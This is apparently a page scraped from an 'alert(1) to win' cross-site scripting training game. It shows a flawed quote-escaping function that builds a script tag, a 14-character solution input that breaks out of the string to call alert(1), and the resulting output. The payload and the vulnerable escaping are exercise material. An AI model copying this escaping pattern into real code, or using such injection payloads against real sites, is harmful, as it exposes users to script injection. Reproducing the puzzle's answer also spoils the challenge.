 alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1) .
function escape(s) {
  s = s.replace(/"/g, '\\"');
  return '<script>console.log("' + s + '");</script>';
}
Input 14
\");alert(1)//
Output Win!
<script>console.log("\\");alert(1)//");</script>
Console output
\
Warmup (13)
Adobe (14)
JSON (29)
Markdown
DOM
Callback
Skandia